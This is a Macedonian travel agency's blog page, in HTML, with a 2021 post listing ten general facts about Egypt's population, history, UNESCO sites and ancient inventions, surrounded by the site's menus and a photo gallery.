    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-1597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1597"><a>Тел: +3892 3110 880</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1599"><a>Тел: +38970 338 870</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1598"><a>E-mail: info@gotravel.com.mk</a></li>
<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12716"><a href="https://gotravel.com.mk/politikata-na-privatnost/">Политика на приватност</a></li>
<li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18364"><a href="https://gotravel.com.mk/opshti-uslovi/">Општи услови</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/go.travel.macedonia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gotravelmk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Најави се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Испрати ја мојата лозинка">
                            </form>
                            <div class="td-login-info-text">Вашата лозинка ќе ви биде испратена</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://gotravel.com.mk/">
            <img class="td-retina-data" data-retina="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2-534x180.png" src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-e1529964504282.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">GoTravel</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://gotravel.com.mk/">
			<img class="td-retina-data" data-retina="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-272.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://gotravel.com.mk/">
			<img class="td-retina-data" data-retina="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logox2-534x180.png" src="https://gotravel.com.mk/wp-content/uploads/2018/05/go-logo-e1529964504282.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2562"><a href="https://gotravel.com.mk/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11008"><a href="https://gotravel.com.mk/za-nas/">За нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20240"><a href="https://gotravel.com.mk/zima/">Зима</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20840"><a href="https://gotravel.com.mk/category/vikendpatuvanja/8mimart/">8ми Март</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20927"><a href="https://gotravel.com.mk/category/patuvana-vo-mart/">Патувања во март</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20841"><a href="https://gotravel.com.mk/category/vikendpatuvanja/veligden/">Велигден</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20259"><a href="https://gotravel.com.mk/leto/">Лето 2026</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5644"><a href="https://gotravel.com.mk/category/vikendpatuvanja/">Викенд патувања</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2570"><a href="https://gotravel.com.mk/category/blog/">Блог</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "40";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "8";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/zoshto-bozhikniot-market-vo-viena-e-tolku-magichen/"  rel="bookmark" class="td-image-wrap " title="Зошто божиќниот маркет во Виена е толку магичен?" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2021/10/1480436165-vienna-christmas-market-218x150.jpg"  srcset="https://gotravel.com.mk/wp-content/uploads/2021/10/1480436165-vienna-christmas-market-218x150.jpg 218w, https://gotravel.com.mk/wp-content/uploads/2021/10/1480436165-vienna-christmas-market-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Зошто божиќниот маркет во Виена е толку магичен?" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/zoshto-bozhikniot-market-vo-viena-e-tolku-magichen/"  rel="bookmark" title="Зошто божиќниот маркет во Виена е толку магичен?">Зошто божиќниот маркет во Виена е толку магичен?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/sirmione-skapotsen-kamen-na-ezeroto-garda/"  rel="bookmark" class="td-image-wrap " title="Сирмионе: Скапоцен камен на езерото Гарда" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2023/03/what_to_do_in_sirmione_in_lake_garda_cover-e1539015940916-218x150.jpeg"  srcset="https://gotravel.com.mk/wp-content/uploads/2023/03/what_to_do_in_sirmione_in_lake_garda_cover-e1539015940916-218x150.jpeg 218w, https://gotravel.com.mk/wp-content/uploads/2023/03/what_to_do_in_sirmione_in_lake_garda_cover-e1539015940916-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Сирмионе: Скапоцен камен на езерото Гарда" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/sirmione-skapotsen-kamen-na-ezeroto-garda/"  rel="bookmark" title="Сирмионе: Скапоцен камен на езерото Гарда">Сирмионе: Скапоцен камен на езерото Гарда</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/redovni-linii-italija-germanija-slovenija/"  rel="bookmark" class="td-image-wrap " title="Редовни линии Италија / Германија / Словенија" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2022/11/dddd-1-218x150.png"  srcset="https://gotravel.com.mk/wp-content/uploads/2022/11/dddd-1-218x150.png 218w, https://gotravel.com.mk/wp-content/uploads/2022/11/dddd-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Редовни линии Италија / Германија / Словенија" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/redovni-linii-italija-germanija-slovenija/"  rel="bookmark" title="Редовни линии Италија / Германија / Словенија">Редовни линии Италија / Германија / Словенија</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/bolona-e-grad-koj-ja-ima-najdobrata-hrana-vo-svetot/"  rel="bookmark" class="td-image-wrap " title="Болоња е град кој ја има најдобрата храна во светот" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2022/11/bologna-food-and-wine-tour-1200x675-1-218x150.webp"  srcset="https://gotravel.com.mk/wp-content/uploads/2022/11/bologna-food-and-wine-tour-1200x675-1-218x150.webp 218w, https://gotravel.com.mk/wp-content/uploads/2022/11/bologna-food-and-wine-tour-1200x675-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Болоња е град кој ја има најдобрата храна во светот" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/bolona-e-grad-koj-ja-ima-najdobrata-hrana-vo-svetot/"  rel="bookmark" title="Болоња е град кој ја има најдобрата храна во светот">Болоња е град кој ја има најдобрата храна во светот</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gotravel.com.mk/10-interesni-fakti-za-galata-kula/"  rel="bookmark" class="td-image-wrap " title="10 интересни факти за Галата кула" ><img width="218" height="150" class="entry-thumb" src="https://gotravel.com.mk/wp-content/uploads/2021/09/galata-tower-218x150.jpg"  srcset="https://gotravel.com.mk/wp-content/uploads/2021/09/galata-tower-218x150.jpg 218w, https://gotravel.com.mk/wp-content/uploads/2021/09/galata-tower-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="10 интересни факти за Галата кула" /></a></div>                <a href="https://gotravel.com.mk/category/blog/" class="td-post-category" >Блог</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gotravel.com.mk/10-interesni-fakti-za-galata-kula/"  rel="bookmark" title="10 интересни факти за Галата кула">10 интересни факти за Галата кула</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-11010"><a href="https://gotravel.com.mk/kontakt/">Контакт</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gotravel.com.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарувај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7616" class="post-7616 post type-post status-publish format-standard has-post-thumbnail category-blog tag-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gotravel.com.mk/category/blog/">Блог</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">10 интересни факти за Египет</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T14:31:41+01:00" >25.02.2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7616">4715</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg" data-caption=""><img width="696" height="313" class="entry-thumb td-modal-image" src="https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours-696x313.jpg" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours-696x313.jpg 696w, https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours-300x135.jpg 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours-768x346.jpg 768w, https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours-933x420.jpg 933w, https://gotravel.com.mk/wp-content/uploads/2021/02/best-egyp-tours.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="best-egyp-tours"/></a></div>
            <!-- content --><div class="wprt-container"><p>Лоциран на најсеверната точка на Африка, Египет е дом на најраната и највеличествената светска цивилизација, со унифицирано кралство кое постоело уште од 3,200 година пред нашата ера. Со популација од повеќе од 99 милиони, Египет е најнаселената држава во арапскиот свет и трета најбројна нација во Африка.</p>
<p>Најголемата економска активност се случува по долината на реката Нил, каде што се наоѓа мало количество на обработлива земја долж реката. Туризмот, земјоделството и производството се најважните индустрии. Социјалните и политичките неизвесности многу влијаат на економијата, со што се забавуваат странските инвестиции во областа како што е туризмот.</p>

                <style type="text/css">
                    
                    #tdi_2  .td-doubleSlider-2 .td-item1 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/22-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item2 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/44-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item3 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item4 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/eee-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item5 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item6 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/e-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item7 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/3-2-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item8 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/2-1-80x60.png) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item9 {
                        background: url(https://gotravel.com.mk/wp-content/uploads/2021/02/download-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_2" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> на 9</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/22.png" title="22"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/22-617x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/22-617x420.png 617w, https://gotravel.com.mk/wp-content/uploads/2021/02/22-300x204.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/22.png 689w" sizes="(max-width: 617px) 100vw, 617px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/44.png" title="44"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/44-627x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/44-627x420.png 627w, https://gotravel.com.mk/wp-content/uploads/2021/02/44-300x201.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/44-696x466.png 696w, https://gotravel.com.mk/wp-content/uploads/2021/02/44.png 702w" sizes="(max-width: 627px) 100vw, 627px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy.jpg" title="Full Sphynx Profile Pyramid Giza Egypt"  data-caption="A beautiful profile of the Great Sphinx including the pyramids of Menkaure and Khafre in the background in Giza, Cairo, Egypt"  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-735x420.jpg" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-735x420.jpg 735w, https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-300x171.jpg 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-1024x585.jpg 1024w, https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-768x439.jpg 768w, https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-696x398.jpg 696w, https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy-1068x610.jpg 1068w, https://gotravel.com.mk/wp-content/uploads/2021/02/Think-Egypt-Giza-Sphynx-178375366-pius99-copy.jpg 1440w" sizes="(max-width: 735px) 100vw, 735px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A beautiful profile of the Great Sphinx including the pyramids of Menkaure and Khafre in the background in Giza, Cairo, Egypt</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/eee.png" title="еее"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/eee-637x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/eee-637x420.png 637w, https://gotravel.com.mk/wp-content/uploads/2021/02/eee-300x198.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/eee-696x459.png 696w, https://gotravel.com.mk/wp-content/uploads/2021/02/eee.png 698w" sizes="(max-width: 637px) 100vw, 637px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1.png" title="Screenshot"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1-622x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1-622x420.png 622w, https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1-300x203.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1-768x518.png 768w, https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1-696x470.png 696w, https://gotravel.com.mk/wp-content/uploads/2021/02/Screenshot-1.png 788w" sizes="(max-width: 622px) 100vw, 622px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/e.png" title="е"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/e-623x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/e-623x420.png 623w, https://gotravel.com.mk/wp-content/uploads/2021/02/e-300x202.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/e.png 688w" sizes="(max-width: 623px) 100vw, 623px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/3-2.png" title="3"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/3-2-631x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/3-2-631x420.png 631w, https://gotravel.com.mk/wp-content/uploads/2021/02/3-2-300x200.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/3-2.png 687w" sizes="(max-width: 631px) 100vw, 631px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/2-1.png" title="2"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/2-1-619x420.png" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/2-1-619x420.png 619w, https://gotravel.com.mk/wp-content/uploads/2021/02/2-1-300x204.png 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/2-1.png 682w" sizes="(max-width: 619px) 100vw, 619px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://gotravel.com.mk/wp-content/uploads/2021/02/download.jpg" title="download"  data-caption=""  data-description="">
                                <img decoding="async" src="https://gotravel.com.mk/wp-content/uploads/2021/02/download-630x420.jpg" srcset="https://gotravel.com.mk/wp-content/uploads/2021/02/download-630x420.jpg 630w, https://gotravel.com.mk/wp-content/uploads/2021/02/download-300x200.jpg 300w, https://gotravel.com.mk/wp-content/uploads/2021/02/download-1024x683.jpg 1024w, https://gotravel.com.mk/wp-content/uploads/2021/02/download-768x512.jpg 768w, https://gotravel.com.mk/wp-content/uploads/2021/02/download-696x464.jpg 696w, https://gotravel.com.mk/wp-content/uploads/2021/02/download-1068x712.jpg 1068w, https://gotravel.com.mk/wp-content/uploads/2021/02/download.jpg 1200w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>Ви претставуваме 10 интересни факти за Египет.</p>
<ol>
<li>Земјата е етнички хомогена, а Египќаните се повеќе од 99% од популацијата.</li>
<li>Популацијата на земјата е проценета на 90% муслиманска вероисповед и бројни христијански групи ги сочинуваат останатите 10%.</li>
<li>Каиро е главен град на Египет повеќе од 1000 години, но властите градат нов главен град на околу 45 километри на исток за да се намали метежот во градот. Планот е градот кој допрва ќе се именува, да биде центар на сите државни оддели и министерства, како и странски амбасади.</li>
<li>Една од најпознатите фигури на Египет, Клеопатра VII, била Гркинка.</li>
<li>Антички Египет ги соддал еден од најраните мировни договори во историјата, Мировниот договор Кадеш, преговаран во 1259 година п.н.е. со Хетитската империја. Во 1970 година владата на Турција им дала копија на договорот на Обединетите нации, кој што може да се види на влезот од собите на Советот за безбедност.</li>
<li>Египет е дом на седум места означени како светско наследство назначени од УНЕСКО: Абу Мена; античка Теба со својата Некропола; Историски Каиро; Мемфис и неговата Некропола; Нубиски споменици од Абу Симбел до Фила; областа Света Катерина; и Вади Ал-Хитан, или долината на китовите, дом на фосилни остатоци од најраната и сега изумрена форма на китови.</li>
<li>Различни групи за меѓународни права, вклучително и Амнести Интернешнл, Фридом Хаус и Хјуман рајтс воч, ја критикуваат земјата за ниско ниво на лична слобода и апсења и затвор на мирни активисти кои се критички настроени кон владата.</li>
<li>Профилите на социјалните медиуми кои имаат повеќе од 5.000 следбеници се предмет на законите за медиуми во земјата и можат да бидат надгледувани од властите, како и мора да бидат лиценцирани од владата.</li>
<li>Антички Египет го произвел првиот протетски екстремитет во светот, прст составен од кожа, дрво и конец и датиран помеѓу 950 и 710 п.н.е.</li>
<li>365-дневниот календар што е поделен на 12 месеци е измислен во Египет.</li>
</ol>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
